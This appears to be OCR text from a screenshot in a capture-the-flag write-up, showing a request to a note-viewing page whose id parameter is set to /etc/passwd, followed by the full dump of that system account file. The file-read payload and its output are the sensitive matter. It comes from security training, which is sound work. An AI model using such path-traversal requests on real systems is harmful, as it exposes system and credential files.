 Not secure 103.49.238.77:57270/view_note.php?id=/etc/passwd
csc noxguard TECHCOMFEST How to exploit XSS...
Back
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin ctf:x:1000:1000::/home/ctf/:/bin/bash